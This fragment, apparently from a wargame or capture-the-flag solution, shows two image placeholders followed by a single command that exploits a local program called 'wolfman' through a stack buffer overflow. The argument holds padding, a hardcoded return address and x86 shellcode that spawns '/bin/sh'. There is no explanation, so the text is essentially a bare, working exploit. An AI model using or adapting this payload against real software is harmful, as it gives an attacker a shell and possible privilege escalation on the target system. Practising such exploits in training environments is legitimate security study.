 ./wolfman `python -c 'print "A"*44 + "\x70\xfa\xff\xbf" + "A"*200+ "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`